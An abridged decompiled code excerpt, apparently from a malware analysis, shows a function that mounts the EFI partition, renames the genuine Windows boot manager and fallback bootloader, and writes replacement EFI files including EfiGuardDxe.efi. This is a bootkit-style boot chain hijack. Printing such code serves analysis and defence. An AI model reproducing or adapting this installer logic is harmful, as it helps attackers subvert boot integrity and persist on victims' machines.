 // Note: code was aggressively deleted for brevity
unsigned __int64 main_writeEfiGuard()
{
v8 = main_Asset("embedded/bootmgfw.efi", 21);
if ( (_DWORD)v15 )
return ..., fmt_Errorf("failed to retrieve bootmgfw.efi: %w", 35, &v22.cap, 1, 1));
v22.ptr = (uint8 *)main_Asset("embedded/EfiGuardDxe.efi", 24);
main_mountEFI();
if ( v0 )
return ..., fmt_Errorf("failed to mount EFI partition: %w", 33, &v22.cap, 1, 1));
v13 = os_rename("B:\\EFI\\Microsoft\\Boot\\bootmgfw.efi", 34,
"B:\\EFI\\Microsoft\\Boot\\fw.efi", 28);
if ( v13 )
LODWORD(v15) = fmt_Errorf("failed to move bootmgfw.efi: %w", 31, &v22.cap, 1, 1);
else
{
v14 = os_rename("B:\\EFI\\Boot\\bootx64.efi", 23, "B:\\EFI\\Boot\\old.efi", 19);
if ( v14 )
LODWORD(v15) = fmt_Errorf("failed to move bootx64.efi: %w", 30, &v22.cap, 1, 1);
else
{
HIDWORD(v16) = os_WriteFile("B:\\EFI\\Microsoft\\Boot\\bootmgfw.efi", 34, v9, 511);
HIDWORD(v17) = os_WriteFile("B:\\EFI\\Boot\\bootx64.efi", 23, v10, 511);
if ( HIDWORD(v17) )
LODWORD(v17) = fmt_Errorf("failed to write bootx64.efi: %w", 31, &v22.cap, 1, 1);
else
{
HIDWORD(v18) = os_WriteFile("B:\\EFI\\Boot\\EfiGuardDxe.efi", 27, v11, 511);
if ( HIDWORD(v18) )
LODWORD(v18) = fmt_Errorf("failed to write EfiGuardDxe.efi: %w", 35, &v22.cap, 1, 1);
}
}
}
return result;
}